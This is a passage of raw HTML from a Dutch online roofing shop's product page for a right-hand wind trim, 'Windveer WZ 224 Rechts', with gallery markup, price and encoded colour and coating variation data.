itemprop="name">Dakpanplaat Rialto</span></a><meta itemprop="position" content="9" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/"><span itemprop="name">Dakpanplaat Ferrara</span></a><meta itemprop="position" content="10" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/"><span itemprop="name">Gevelafwerking</span></a><meta itemprop="position" content="11" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/"><span itemprop="name">Dakpanplaat Como</span></a><meta itemprop="position" content="12" /></span><i class="delimiter delimiter-2"></i></li><li>Windveer WZ 224 Rechts (L=1200mm)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3395" class="product type-product post-3395 status-publish first instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-muuraansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R-600x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg" title="WWZ224R" data-large_image_width="585" data-large_image_height="247" decoding="async" fetchpriority="high" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" class="owl-lazy" alt="WZ-224 7016 x-matt voorkant" data-src="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-X-matt-600x600.png" href="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-X-matt.png" data-large_image_width="500" data-large_image_height="500" decoding="async" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" class="owl-lazy" alt="WZ-224 8004 d-matt voorkant" data-src="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-8004-D-matt-600x600.png" href="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-8004-D-matt.png" data-large_image_width="500" data-large_image_height="500" decoding="async" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" class="owl-lazy" alt="WZ-224 7016 d-matt voorkant" data-src="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-D-matt-600x600.png" href="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-D-matt.png" data-large_image_width="500" data-large_image_height="500" decoding="async" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="Windveer WZ 224 Rechts (L=1200mm) - Afbeelding 1" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R-150x150.jpg" width="150" height="150" /></div><div class="img-thumbnail"><img class="porto-lazyload img-responsive" alt="WZ-224 7016 x-matt voorkant" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-X-matt-150x150.png" width="150" height="150" /></div><div class="img-thumbnail"><img class="porto-lazyload img-responsive" alt="WZ-224 8004 d-matt voorkant" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-8004-D-matt-150x150.png" width="150" height="150" /></div><div class="img-thumbnail"><img class="porto-lazyload img-responsive" alt="WZ-224 7016 d-matt voorkant" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/wwz-224-voorkant-7016-D-matt-150x150.png" width="150" height="150" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h1 class="product_title entry-title">
		Windveer WZ 224 Rechts (L=1200mm)	</h1>

<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Er zijn nog geen beoordelingen. )</a>
			</div>
					</div>
<p class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,10</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></p>

<div class="description woocommerce-product-details__short-description">
	<p>Windveer WZ 224 Rechts (L=1200mm)</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">BUD-WIND-WZ224Re</span></span>

		
	
	<span class="tagged_as">Tags: <a href="https://2bdaken.nl/product-tag/dakafwerking/" rel="tag">dakafwerking</a>, <a href="https://2bdaken.nl/product-tag/dakbedekking/" rel="tag">dakbedekking</a>, <a href="https://2bdaken.nl/product-tag/dakbekleding/" rel="tag">dakbekleding</a>, <a href="https://2bdaken.nl/product-tag/dakpanplaat/" rel="tag">dakpanplaat</a>, <a href="https://2bdaken.nl/product-tag/muuraansluiting/" rel="tag">muuraansluiting</a></span>
	
</div>

<form class="variations_form cart" action="https://2bdaken.nl/shop/windveer-wz-224-rechts/" method="post" enctype='multipart/form-data' data-product_id="3395" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7024&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.1,&quot;display_regular_price&quot;:9.1,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-7024-DMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21708,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7024&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.9,&quot;display_regular_price&quot;:9.9,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,90&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-7024-XMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16690,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7016&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.1,&quot;display_regular_price&quot;:9.1,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-ANT-DMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3396,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;steenrood-742&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.1,&quot;display_regular_price&quot;:9.1,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-STE-DMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3397,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;zwart-015&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Beschikbaar via nabestelling&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.1,&quot;display_regular_price&quot;:9.1,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-ZWA-DMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3398,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7016&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.9,&quot;display_regular_price&quot;:9.9,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,90&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-ANT-XMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3399,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. 